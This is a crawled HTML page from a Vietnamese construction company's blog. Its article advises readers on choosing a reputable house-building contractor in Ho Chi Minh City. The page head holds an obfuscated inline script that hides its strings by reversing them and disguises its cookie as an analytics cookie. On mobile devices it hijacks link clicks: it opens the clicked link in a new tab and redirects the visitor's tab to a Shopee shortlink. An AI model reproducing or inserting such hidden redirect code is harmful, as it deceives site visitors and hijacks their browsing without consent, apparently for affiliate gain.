

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xaynhanhanh.vn/xay-nha-nhanh-uy-tin-tphcm.html
body_size: 10906
content:

<!DOCTYPE html>
<html lang="vi-VN">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Dịch vụ xây nhà uy tín TP HCM (Thi công cực kỳ uy tín)</title>
    <meta name="description" content="Nhu cầu x&#226;y dựng ở hiện nay đang ng&#224;y c&#224;ng phổ biến tại TP HCM. Yếu tố l&#224;m n&#234;n sự th&#224;nh c&#244;ng của một dự &#225;n x&#226;y dựng nh&#224; ở ch&#237;nh l&#224; nh&#224; thầu x&#226;y dựng thi c&#244;ng c&#244;ng tr&#236;nh.">
    <meta name="keywords" />
    <meta name="robots" content="index, follow" />
    <link rel="canonical" href="https://xaynhanhanh.vn/xay-nha-nhanh-uy-tin-tphcm.html" />
        <link rel="shortcut icon" href="/images/banners/2024/09/07/favicon-jpg-png-48.png?w=128&h=128">
    <meta property="og:locale" content="en-US">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Dịch vụ xây nhà uy tín TP HCM (Thi công cực kỳ uy tín)">
    <meta property="og:description" content="Nhu cầu xây dựng ở hiện nay đang ngày càng phổ biến tại TP HCM. Yếu tố làm nên sự thành công của một dự án xây dựng nhà ở chính là nhà thầu xây dựng thi công công trình.">
    <meta property="og:url" content="https://xaynhanhanh.vn/xay-nha-nhanh-uy-tin-tphcm.html">
    <meta property="og:site_name" content="Dịch vụ xây nhà uy tín TP HCM (Thi công cực kỳ uy tín)">
    <meta property='og:image' content='https://xaynhanhanh.vn/images/articles/2024/11/21/diendandoanhnghiep-vn-media-uploaded-501-2023-11-20-gop-y-du-thao-nghi-dinh-ve-dau-thau-23-1-2-612.jpg'>
    
    <meta property="og:image:alt" content="Dịch vụ xây nhà uy tín TP HCM (Thi công cực kỳ uy tín)">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Dịch vụ xây nhà uy tín TP HCM (Thi công cực kỳ uy tín)">
    <meta name="twitter:description" content="Nhu cầu xây dựng ở hiện nay đang ngày càng phổ biến tại TP HCM. Yếu tố làm nên sự thành công của một dự án xây dựng nhà ở chính là nhà thầu xây dựng thi công công trình.">
    <meta property='twitter:image' content='https://xaynhanhanh.vn/images/articles/2024/11/21/diendandoanhnghiep-vn-media-uploaded-501-2023-11-20-gop-y-du-thao-nghi-dinh-ve-dau-thau-23-1-2-612.jpg'>
    
    <meta property="fb:app_id" content="967645383416316" />
    <link href="/Content/css?v=ecQBrpq4h4J_fajfASetqwfHLfUmt_aucSsxxAoudZQ1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>

    <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700&amp;subset=vietnamese" rel="stylesheet">
<meta name="google-site-verification" content="FgKHTlDSlgFinRymmq_AckcGAENQabKXxeXx3W3-8UY" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1321723677418382"
     crossorigin="anonymous"></script>

<script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("bQqTDZ7DB/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script></head>
<body id="top">
    
<header class="header-blog">
    <div class="blog-top-header">
        <div class="container">
            <ul>
                <li class="hotline"><a href="tel:0964171071"><span><i class="cattour-icon-phone"></i></span>0964171071</a></li>
            </ul>
        </div>
    </div>
    <div class="container">
        <div class="row align-items-center pt-2 pb-2">
            <div class="col-lg-3 col-12">
                    <a href="/" class="logo-blog">
                        <img src="/images/banners/2024/09/07/logo-xnn-14.png" class="img-fluid" alt="Blog"/>
                    </a>
            </div>
            <div class="col-lg-9 col-12 mt-sm-0 mt-2">
                    <a>
                            <img src="/images/banners/2024/09/07/banner-xay-dung-1-650x169-834.jpg" class="img-fluid" alt="Banner1" />
                    </a>
            </div>
        </div>
        <div class="box-menu-blog">
            <div class="blog-box-menu-mobile">
                <div>MENU <span><i class="fa fa-bars"></i></span></div>
            </div>
            <ul class="blog-menu-top">
                <li><a href="/">TRANG CHỦ</a></li>
                    <li><a href="/xay-nha">X&#226;y nh&#224;</a></li>
                    <li><a href="/sua-chua-nha">Sửa nh&#224;</a></li>
                    <li><a href="/cai-tao-nha">Cải tạo nh&#224;</a></li>
                    <li><a href="/cap-phep-xay-dung">Cấp ph&#233;p x&#226;y dựng</a></li>
                    <li><a href="/kinh-nghiem">Kinh nghiệm</a></li>
            </ul>
        </div>
    </div>
</header>
    

<div class="container pb-sm-5 pb-0">
    <ul class="breadcrumb">
        <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
        <li class="breadcrumb-item"><a href="/xay-nha">X&#226;y nh&#224;</a></li>
    </ul>
    <div class="row">
        <div class="col-lg-8">
            <h1 class="article-title">Dịch vụ x&#226;y nh&#224; uy t&#237;n TP HCM (Thi c&#244;ng cực kỳ uy t&#237;n)</h1>
            <div class="date-meta">18/09/2024</div>
            <hr />
            <p><em>Nhu cầu x&#226;y dựng ở hiện nay đang ng&#224;y c&#224;ng phổ biến tại TP HCM. Yếu tố l&#224;m n&#234;n sự th&#224;nh c&#244;ng của một dự &#225;n x&#226;y dựng nh&#224; ở ch&#237;nh l&#224; nh&#224; thầu x&#226;y dựng thi c&#244;ng c&#244;ng tr&#236;nh. Ch&#237;nh v&#236; thế, việc c&#226;n nhắc lựa chọn c&#225;ch thức v&#224; chủ thầu x&#226;y dựng đều rất quan trọng. L&#224;m thế n&#224;o để lựa chọn được đơn vị nh&#224; thầu x&#226;y dựng nhanh, uy t&#237;n tại TPHCM, h&#227;y c&#249;ng t&#236;m hiểu th&#234;m qua b&#224;i viết sau đ&#226;y của ch&#250;ng t&#244;i.</em></p>
            <div class="body-content">
                <div class="toc-content">
                    <div class="name">Mục lục bài viết</div>
                    <div class="bars-staggered">
                        <i class="fa fa-bars"></i>
                    </div>
                    <ul data-toc="div.body-content" data-toc-headings="h2,h3,h4"></ul>
                </div>
                <p>Xem th&ecirc;m:&nbsp;<a href="https://xaynhanhanh.vn/tu-van-thiet-ke-nha/xay-nha-cap-toc-dau-nam.html">X&acirc;y nh&agrave; cấp tốc đầu năm đạt chuẩn an to&agrave;n</a></p>

<h2 id="h2-0">1. C&aacute;c yếu tố đ&aacute;nh gi&aacute; nh&agrave; thầu x&acirc;y dựng&nbsp;uy t&iacute;n.</h2>

<p>Nhắc đến uy t&iacute;n chắc hẳn ai cũng biết được rằng đơn vị đ&oacute; c&oacute; khả năng l&agrave;m việc đ&aacute;ng tin cậy v&agrave; mang đến kết quả tốt cho kh&aacute;ch h&agrave;ng. Đối với những c&ocirc;ng tr&igrave;nh lớn, tốn k&eacute;m chi ph&iacute;, việc t&igrave;m đến những người l&agrave;m việc c&oacute; tr&aacute;ch nhiệm v&agrave; chuy&ecirc;n nghiệp l&agrave; v&ocirc; c&ugrave;ng quan trọng v&agrave; cần thiết.</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/tin-hay/thiet-ke-xay-dung-nha-pho-uy-tin-quan-9-1-1024x1024.jpg" style="width: 500px; height: 500px;" /></p>

<p>Nh&agrave; thầu x&acirc;y dựng uy t&iacute;n mang đến chất lượng c&ocirc;ng tr&igrave;nh đảm bảo, c&ocirc;ng việc được đảm bảo đ&uacute;ng tiến độ. Đội ngũ nh&acirc;n c&ocirc;ng l&agrave;m việc chuy&ecirc;n nghiệp, c&oacute; tay nghề cao v&agrave; khoa học. Dưới sự theo s&aacute;t của chủ thầu, mọi c&ocirc;ng đoạn được thực hiện một c&aacute;ch s&aacute;t sao v&agrave; đ&aacute;ng tin cậy.&nbsp;</p>

<p>Mọi c&ocirc;ng đoạn của c&ocirc;ng tr&igrave;nh được thực hiện theo tiến độ, chọn lựa từ những vật liệu chất lượng, tu&acirc;n thủ đ&agrave;m ph&aacute;n trong hợp đồng x&acirc;y dựng của hai b&ecirc;n.</p>

<p>Những điều n&agrave;y thưởng thể hiện tr&ecirc;n trang website v&agrave; c&aacute;c trang mạng x&atilde; hội như facebook, youtube&hellip;. của c&ocirc;ng ty c&oacute; nhiều dự &aacute;n thi c&ocirc;ng sửa chữa, những h&igrave;nh ảnh thực tế ở c&ocirc;ng tr&igrave;nh, những b&agrave;i đ&aacute;nh gi&aacute; của chủ nh&agrave; đ&atilde; thi c&ocirc;ng sủa chữa từ đ&oacute; ch&uacute;ng ta lựa chọn được nh&agrave; thầu.</p>

<h2 id="h2-1">2. Một số vấn đề cần quan t&acirc;m khi x&acirc;y nh&agrave;.</h2>

<p>Một đơn vị thầu x&acirc;y dựng nhanh, đ&aacute;ng tin cậy quyết định đến 80% sự th&agrave;nh c&ocirc;ng của c&ocirc;ng tr&igrave;nh đ&oacute;. Tuy nhi&ecirc;n bạn vẫn cần quan t&acirc;m v&agrave; hiểu r&otilde; những vấn đề sau:</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/tin-hay/20180910071906462224-035d.jpg" style="width: 500px; height: 547px;" /></p>

<ul>
	<li>Chất lượng thi c&ocirc;ng c&ocirc;ng tr&igrave;nh.</li>
	<li>Chi ph&iacute; ph&aacute;t sinh b&ecirc;n ngo&agrave;i hợp đồng x&acirc;y dựng.</li>
	<li>C&ocirc;ng tr&igrave;nh cần được gi&aacute;m s&aacute;t chất lượng chặt chẽ.</li>
	<li>Vật liệu sử dụng cần tuyển chọn tốt, hợp l&yacute;.</li>
	<li>Đội thợ thi c&ocirc;ng tay nghề tốt, kỹ thuật thi c&ocirc;ng nhanh ch&oacute;ng gọn g&agrave;ng.</li>
	<li>Tiến độ thi c&ocirc;ng nhanh ch&oacute;ng, ho&agrave;n th&agrave;nh đ&uacute;ng kế hoạch x&acirc;y dựng.</li>
</ul>

<p>Đ&acirc;y l&agrave; những yếu tố cần c&acirc;n nhắc, quan t&acirc;m khi bạn x&acirc;y nh&agrave;. H&atilde;y thận trọng, quan s&aacute;t chặt chẽ để c&oacute; được chất lượng c&ocirc;ng tr&igrave;nh tốt nhất, thời gian ho&agrave;n th&agrave;nh nhanh ch&oacute;ng, đảm bảo được mức chi ph&iacute; hợp l&yacute; v&agrave; cạnh tranh.</p>

<h2 id="h2-2">3. C&aacute;ch lựa chọn nh&agrave; thầu x&acirc;y dựng uy t&iacute;n.</h2>

<h3>3.1 Kiểm tra th&ocirc;ng tin ph&aacute;p l&yacute;.</h3>

<p>Một trong những điều quan trọng nhất m&agrave; bạn cần phải quan t&acirc;m đầu ti&ecirc;n khi chọn c&ocirc;ng ty x&acirc;y dựng nhanh uy t&iacute;n tại TPHCM đ&oacute; l&agrave; vấn đề về ph&aacute;p l&yacute;. Một c&ocirc;ng ty uy t&iacute;n, chất lượng, c&oacute; chỗ đứng tr&ecirc;n thị trường th&igrave; phải c&oacute; gi&aacute; trị ph&aacute;p l&yacute;.</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/tin-hay/diendandoanhnghiep_vn-media-uploaded-501-2023-11-20-_gop-y-du-thao-nghi-dinh-ve-dau-thau-23_1_2.jpg" style="width: 700px; height: 466px;" /></p>

<p>Bạn cần tra cứu, kiểm tra tr&ecirc;n internet, website của c&ocirc;ng ty&hellip; những th&ocirc;ng tin li&ecirc;n quan đến:&nbsp;</p>

<ul>
	<li>Giấy ph&eacute;p kinh doanh.</li>
	<li>M&atilde; số thuế.</li>
	<li>Thời gian hoạt động của c&ocirc;ng ty.</li>
	<li>Ng&agrave;nh nghề hoạt động.</li>
	<li>Th&ocirc;ng tin li&ecirc;n hệ: bao gồm địa chỉ li&ecirc;n hệ, số điện thoại, gmail.</li>
	<li>Địa chỉ văn ph&ograve;ng c&ocirc;ng ty.</li>
	<li>Địa chỉ website c&ocirc;ng ty v&agrave; những hồ sơ trực tuyến li&ecirc;n quan đến c&ocirc;ng ty.</li>
	<li>Giấy ph&eacute;p đăng k&iacute; kinh doanh.</li>
	<li>Giấy đăng k&iacute; doanh nghiệp.</li>
</ul>

<p>Bạn c&oacute; thể xem những th&ocirc;ng tin m&agrave; c&ocirc;ng ty đ&oacute; cung cấp tr&ecirc;n ch&iacute;nh website của họ. Thường th&igrave; bạn truy cập v&agrave;o mục &ldquo;Giới thiệu&rdquo; sẽ xem được những th&ocirc;ng tin cần thiết li&ecirc;n quan đến c&ocirc;ng ty. Những th&ocirc;ng tin n&agrave;y sẽ gi&uacute;p bạn biết c&ocirc;ng ty n&agrave;y &ldquo;tồn tại&rdquo; thật sự hay chỉ l&agrave; &ldquo;c&ocirc;ng ty ma&rdquo; chỉ khai b&aacute;o t&ecirc;n ảo, văn ph&ograve;ng ảo v&agrave; những th&ocirc;ng tin kh&aacute;c kh&ocirc;ng c&oacute; thật nhằm mục đ&iacute;ch xấu.&nbsp;</p>

<h3>3.2 Những dự &aacute;n đ&atilde; thực hiện.</h3>

<p>Để xem x&eacute;t c&ocirc;ng ty x&acirc;y dựng nhanh uy t&iacute;n TPHCM c&oacute; đảm bảo hay kh&ocirc;ng th&igrave; kiểm tra, thảm khảo qua những c&ocirc;ng tr&igrave;nh, những dự &aacute;n m&agrave; c&ocirc;ng ty x&acirc;y dựng đ&oacute; đ&atilde; thực hiện v&agrave; đ&aacute;nh gi&aacute; về:</p>

<ul>
	<li>Số lượng c&ocirc;ng tr&igrave;nh m&agrave; c&ocirc;ng ty đ&oacute; đ&atilde; thực hiện.</li>
	<li>Kiểm tra về mức độ thẩm mỹ qua những c&ocirc;ng tr&igrave;nh.</li>
	<li>Xem những c&ocirc;ng tr&igrave;nh thực hiện thuộc hạng mục n&agrave;o: nh&agrave; phố, biệt thự, nh&agrave; cấp 4, &hellip; để đ&aacute;nh gi&aacute; thế mạnh của c&ocirc;ng ty đ&oacute;.</li>
</ul>

<p>Ti&ecirc;u ch&iacute; n&agrave;y sẽ đ&aacute;nh gi&aacute; được phần n&agrave;o năng lực v&agrave; kinh nghiệm của một c&ocirc;ng ty x&acirc;y dựng nhanh, uy t&iacute;n tại TPHCM. Một c&ocirc;ng ty c&oacute; thời gian hoạt động l&acirc;u năm, thực hiện nhiều dự &aacute;n kh&aacute;c nhau sẽ c&oacute; đội ngũ kiến tr&uacute;c sư, kỹ sư, thi c&ocirc;ng c&oacute; nhiều kinh nghiệm, đủ năng lực để thực hiện tiển khai nhiều c&ocirc;ng tr&igrave;nh kh&aacute;c nhau.</p>

<h3>3.3 Kinh nghiệm v&agrave; năng lực.</h3>

<p>Ti&ecirc;u ch&iacute; n&agrave;y sẽ đ&aacute;nh gi&aacute; được phần n&agrave;o năng lực v&agrave; kinh nghiệm của một c&ocirc;ng ty x&acirc;y dựng nhanh uy t&iacute;n tại TPHCM.</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/tin-hay/nha-thau-xay-dung-uy-tin-02.jpg" style="width: 700px; height: 473px;" /></p>

<p>Một c&ocirc;ng ty c&oacute; thời gian hoạt động l&acirc;u năm, thực hiện nhiều dự &aacute;n kh&aacute;c nhau th&igrave; sẽ c&oacute; đội ngũ kiến tr&uacute;c sư, kỹ sư, thi c&ocirc;ng c&oacute; nhiều kinh nghiệm, đủ năng lực để thực hiện tiển khai nhiều c&ocirc;ng tr&igrave;nh kh&aacute;c nhau.</p>

<h3>3.4 Quy m&ocirc; hoạt động.</h3>

<p>Quy m&ocirc; v&agrave; tầm hoạt động l&agrave; ti&ecirc;u ch&iacute; kh&ocirc;ng thể bỏ qua khi đ&aacute;nh gi&aacute; một c&ocirc;ng ty x&acirc;y dựng. C&ocirc;ng ty x&acirc;y dựng nhanh, uy t&iacute;n chắc chắn sẽ ph&aacute;t triển mạnh, quy m&ocirc; của c&ocirc;ng ty sẽ lớn với số lượng nh&acirc;n vi&ecirc;n cao. B&ecirc;n cạnh đ&oacute;, khả năng hoạt động, những khu vực m&agrave; c&ocirc;ng ty hoạt động. C&ocirc;ng ty ph&aacute;t triển mạnh sẽ thực hiện những dự &aacute;n kh&aacute;c nhau ở nhiều khu vực kh&aacute;c nhau.</p>

<h3>3.5 Cơ chế dịch vụ.</h3>

<p>C&oacute; c&aacute;c dịch vụ kh&aacute;c nhau như: Thi c&ocirc;ng nh&agrave; trọn g&oacute;i, thi c&ocirc;ng phần th&ocirc;, thi c&ocirc;ng ho&agrave;n thiện, thi c&ocirc;ng nội thất, dịch vụ tư vấn ho&agrave;n c&ocirc;ng&hellip;Ngo&agrave;i ra, những ch&iacute;nh s&aacute;ch ưu đ&atilde;i, ch&iacute;nh s&aacute;ch bảo h&agrave;nh m&agrave; c&ocirc;ng ty đ&oacute; mang lại cũng g&oacute;p phần mang lại sự y&ecirc;n t&acirc;m, tin tưởng cho kh&aacute;ch h&agrave;ng, để kh&aacute;ch h&agrave;ng trao niềm tin.<br />
Xem th&ecirc;m:&nbsp;<a href="https://xaynhanhanh.vn/tu-van-thiet-ke-nha/thiet-ke-noi-that-chung-cu-dep-phu-hop-voi-xu-huong.html">Thiết kế nội thất x&acirc;y nh&agrave;, chung cư đẹp</a></p>

            </div>
            <div class="post-bottom">
                <a href="javascript:window.history.back()"><i class="fa fa-reply"></i> Quay về trang trước</a>
                <a href="#top" class="scroll-action"><i class="cattour-icon-top"></i> Lên đầu trang</a>
                <div class="action-social">
                    <div class="fb-like" data-href="https://xaynhanhanh.vn/xay-nha-nhanh-uy-tin-tphcm.html" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
                </div>
            </div>
            <div class="fb-comments" data-href="https://xaynhanhanh.vn/xay-nha-nhanh-uy-tin-tphcm.html" data-numposts="5" data-width="100%"></div>

                <div class="blog-box-title mt-4">
                    <h2>BÀI VIẾT KHÁC</h2>
                </div>
                <div class="row">
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                    <a href="/xay-nha-cap-toc-duoi-1-ty.html" class="zoom-img">
                                        <img src="/images/articles/2024/11/21/biet-thu-2-tang-co-gara-19-444.jpg" class="img-fluid" alt="X&#226;y nh&#224; dưới 1 tỷ những kinh nghiệm kh&#244;ng n&#234;n bỏ qua">
                                    </a>
                                <h3><a href="/xay-nha-cap-toc-duoi-1-ty.html">X&#226;y nh&#224; dưới 1 tỷ những kinh nghiệm kh&#244;ng n&#234;n bỏ qua</a></h3>
                                <div class="date-meta">18/09/2024</div>
                                <p>Ai cũng mong muốn sở hữu một căn nh&#224; đẹp. Tuy nhi&#234;n kh&#244;ng phải ai cũng c&#243; đủ nền tảng kinh tế v&#224; chi ph&#237; lớn để x&#226;y những mẫu nh&#224; lớn, tiện nghi với gi&#225; v&#224;i tỷ. Chi ph&#237; dưới một tỷ c&#243; thể x&#226;y dựng một ng&#244;i nh&#224; nhanh ch&#243;ng, đẹp, ho&#224;n thiện hay kh&#244;ng, h&#227;y c&#249;ng t&#236;m hiểu qua b&#224;i viết dưới đ&#226;y của ch&#250;ng t&#244;i.</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                    <a href="/xay-nha-cap-toc-duoi-100-trieu.html" class="zoom-img">
                                        <img src="/images/articles/2025/01/07/xay-nha-duoi-1-ty-6-255.jpg" class="img-fluid" alt="X&#226;y nh&#224; dưới 100 triệu chuẩn xu hướng">
                                    </a>
                                <h3><a href="/xay-nha-cap-toc-duoi-100-trieu.html">X&#226;y nh&#224; dưới 100 triệu chuẩn xu hướng</a></h3>
                                <div class="date-meta">18/09/2024</div>
                                <p>Đối với những người c&#243; hạn chế về thời gian v&#224; t&#224;i ch&#237;nh để x&#226;y nh&#224; cấp tốc dưới 100 triệu th&#236; phải l&#224;m sao. H&#227;y c&#249;ng ch&#250;ng t&#244;i tim hiểu th&#234;m qua b&#224;i viết sau.</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                    <a href="/xay-nha-cap-toc-duoi-500-trieu.html" class="zoom-img">
                                        <img src="/images/articles/2025/01/07/xay-nha-duoi-500tr-2-152.jpg" class="img-fluid" alt="X&#226;y nh&#224; dưới 500 triệu đẹp chuẩn xu hướng">
                                    </a>
                                <h3><a href="/xay-nha-cap-toc-duoi-500-trieu.html">X&#226;y nh&#224; dưới 500 triệu đẹp chuẩn xu hướng</a></h3>
                                <div class="date-meta">18/09/2024</div>
                                <p>Với kinh ph&#237; đầu tư dưới 500 triệu, bạn băn khoăn kh&#244;ng biết n&#234;n thi c&#244;ng x&#226;y dựng ng&#244;i nh&#224; lại vẫn đảm bảo c&#244;ng năng sử dụng, vừa tối ưu chi ph&#237;. Nếu chưa biết l&#234;n &#253; tưởng thiết kế kh&#244;ng gian sống gia đ&#236;nh như thế n&#224;o th&#236; h&#227;y tham khảo ngay b&#224;i viết dưới đ&#226;y của ch&#250;ng t&#244;i.</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                    <a href="/xay-nha-nhanh-nhat-the-gioi.html" class="zoom-img">
                                        <img src="/images/articles/2025/01/07/xay-nhan-nhanh-nhat-the-gioi-3-312.jpg" class="img-fluid" alt="X&#226;y Nh&#224; Nhanh - Dịch vụ x&#226;y nh&#224; nhanh nhất thế giới">
                                    </a>
                                <h3><a href="/xay-nha-nhanh-nhat-the-gioi.html">X&#226;y Nh&#224; Nhanh - Dịch vụ x&#226;y nh&#224; nhanh nhất thế giới</a></h3>
                                <div class="date-meta">18/09/2024</div>
                                <p>H&#236;nh thức x&#226;y nh&#224; tiến độ nhanh đang ng&#224;y c&#224;ng được nhiều người lựa chọn nhờ đem tới nhiều lợi &#237;ch thiết thực, tiết kiệm thời gian m&#224; vẫn đảm bảo chất lượng v&#224; t&#237;nh thẩm mỹ cao. Lựa chọn dịch vụ&#160;x&#226;y nh&#224; nhanh nhất thế giới&#160;của C&#244;ng ty Cổ phần X&#226;y Nh&#224; Nhanh, qu&#253; kh&#225;ch ho&#224;n to&#224;n y&#234;n t&#226;m bởi gi&#225; trị vượt trội n&#243; mang lại.</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                    <a href="/xay-nha-sieu-toc-an-toan.html" class="zoom-img">
                                        <img src="/images/articles/2025/01/07/nha-lap-ghep-tam-cemboard3-300.jpg" class="img-fluid" alt="Bật m&#237; c&#225;ch x&#226;y nh&#224; an to&#224;n">
                                    </a>
                                <h3><a href="/xay-nha-sieu-toc-an-toan.html">Bật m&#237; c&#225;ch x&#226;y nh&#224; an to&#224;n</a></h3>
                                <div class="date-meta">18/09/2024</div>
                                <p>Bật m&#237; c&#225;ch x&#226;y nh&#224; si&#234;u tốc an to&#224;n</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/xay-nha-cap-toc-80m2.html">Dịch vụ x&#226;y nh&#224; 80m2 chỉ trong 10 ng&#224;y tại X&#226;y Nh&#224; Nhanh</a></h3>
                                <div class="date-meta">18/09/2024</div>
                                <p>Với diện t&#237;ch 80m2 l&#224; mẫu đất phổ biến khi x&#226;y nh&#224; hiện nay. Với diện t&#237;ch kh&#244;ng qu&#225; lớn nhưng đ&#227; c&#243; thể bố tr&#237; đầy đủ kh&#244;ng gian cũng như c&#244;ng năng sử dụng cho gia đ&#236;nh, chi ph&#237; tiết kiệm v&#224; thời gian ho&#224;n th&#224;nh nhanh nhất. Vậy l&#224;m sao để x&#226;y nh&#224; cấp tốc 80m2 m&#224; vẫn c&#243; thể đ&#225;p ứng đầy đủ c&#225;c nhu cầu tr&#234;n. H&#227;y c&#249;ng ch&#250;ng t&#244;i t&#236;m hiểu th&#234;m qua b&#224;i viết sau đ&#226;y.</p>
                            </div>
                        </div>
                </div>

        </div>
        <div class="col-lg-4">
            <div class="blog-box-title">
    <h2>Tìm bài viết</h2>
</div>
<form action="/search" method="get" class="form-group search-article">
    <div class="input-group">
        <input type="text" name="keyword" class="form-control rounded-0" maxlength="50" placeholder="Từ khóa" autocomplete="off" />
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary rounded-0 pr-3 pl-3"><i class="cattour-icon-search text-white"></i></button>
        </div>
    </div>
</form>
<aside class="bg-light p-3 border mb-4">
    <ul class="nav nav-tabs mt-0" id="tourTab" role="tablist">
        <li class="nav-item">
            <a class="nav-link active" data-toggle="tab" href="#view" role="tab" aria-controls="view" aria-selected="true"><h3 class="font-weight-bold font-roboto-slab">Xem nhiều nhất</h3></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" data-toggle="tab" href="#last" role="tab" aria-controls="last" aria-selected="false"><h3 class="font-weight-bold font-roboto-slab">Bài mới</h3></a>
        </li>
    </ul>
    <div class="tab-content" id="myTabContent">
        <div class="tab-pane fade show active" id="view" role="tabpanel" aria-labelledby="view-tab">
                <div class="row-item-article">
                    <a href="/xay-nha-cap-4-tron-goi.html" class="font-roboto-slab">Bảng gi&#225; X&#226;y dựng nh&#224; cấp 4 trọn g&#243;i tại H&#224; Nội 2024</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-nha-cap-4-tron-goi-200-trieu.html" class="font-roboto-slab">Bảng gi&#225; x&#226;y dựng nh&#224; cấp 4 trọn g&#243;i 200 triệu tại H&#224; nội</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-nha-cap-4-tron-goi-300-trieu.html" class="font-roboto-slab">Dịch vụ X&#226;y nh&#224; cấp 4 trọn g&#243;i 300 triệu tại H&#224; Nội</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-tho-tron-goi.html" class="font-roboto-slab">Đơn gi&#225; x&#226;y nh&#224; phần th&#244; tại H&#224; Nội - Đơn vị 15 năm kinh nghiệm</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-nha-tro-tron-goi.html" class="font-roboto-slab">Bảng gi&#225; chi ph&#237; X&#226;y Nh&#224; Trọ trọn g&#243;i tại H&#224; nội to&#224;n bộ c&#225;c kh&#226;u</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
        </div>
        <div class="tab-pane fade" id="last" role="tabpanel" aria-labelledby="last-tab">
                <div class="row-item-article">
                    <a href="/tim-hieu-thuong-hieu-thang-may-duoc-chu-nha-vinhomes-riverside.html" class="font-roboto-slab">T&#236;m hiểu thương hiệu thang m&#225;y được chủ nh&#224; Vinhomes Riverside ưa chuộng</a>
                    <div class="date-meta">27/11/2025</div>
                </div>
                <div class="row-item-article">
                    <a href="/lo-nuong-am-tu-cao-cap.html" class="font-roboto-slab">V&#236; sao giới thượng lưu m&#234; mẩn l&#242; nướng &#226;m tủ cao cấp?</a>
                    <div class="date-meta">01/11/2025</div>
                </div>
                <div class="row-item-article">
                        <a href="/cong-dung-cua-sung-ban-cat.html" class="zoom-img">
                            <img src="/images/articles/2025/10/30/sung-ban-cat-1-827.jpg?w=80&h=80&mode=crop" alt="C&#244;ng dụng của s&#250;ng bắn c&#225;t – thiết bị l&#224;m sạch kim loại hiệu quả" />
                        </a>
                    <a href="/cong-dung-cua-sung-ban-cat.html" class="font-roboto-slab">C&#244;ng dụng của s&#250;ng bắn c&#225;t – thiết bị l&#224;m sạch kim loại hiệu quả</a>
                    <div class="date-meta">30/10/2025</div>
                </div>
                <div class="row-item-article">
                        <a href="/nganh-xay-dung-co-can-dong-phuc-khong.html" class="zoom-img">
                            <img src="/images/articles/2025/10/22/ao-thun-dong-phuc-cati-792.jpg?w=80&h=80&mode=crop" alt="Ng&#224;nh X&#226;y Dựng C&#243; Cần Đồng Phục Kh&#244;ng?" />
                        </a>
                    <a href="/nganh-xay-dung-co-can-dong-phuc-khong.html" class="font-roboto-slab">Ng&#224;nh X&#226;y Dựng C&#243; Cần Đồng Phục Kh&#244;ng?</a>
                    <div class="date-meta">22/10/2025</div>
                </div>
                <div class="row-item-article">
                    <a href="/liverpool.html" class="font-roboto-slab">Liverpool Kết Quả Mới Nhất M&#249;a Giải 2025 Chi Tiết Từng Trận</a>
                    <div class="date-meta">28/09/2025</div>
                </div>
        </div>
    </div>
</aside>
<div class="blog-box-title mt-3">
    <h2>BẠN QUAN TÂM CHỦ ĐỀ GÌ?</h2>
</div>
<div class="tag-cloud">
</div>

<div class="banner-right-slide ">
</div>
        </div>
    </div>
</div>


    <hr />
<div class="container pt-sm-2 pt-0 pb-4">
</div>
    
<footer>
    <div class="container">
        <div class="row pt-3 pb-3">
            <div class="col-lg-3 col-12">
                <div class="socials">
                    <a href=""><i class="fab fa-facebook"></i></a>
                    <a href=""><i class="fab fa-youtube"></i></a>
                    <a href=""><i class="fab fa-instagram"></i></a>
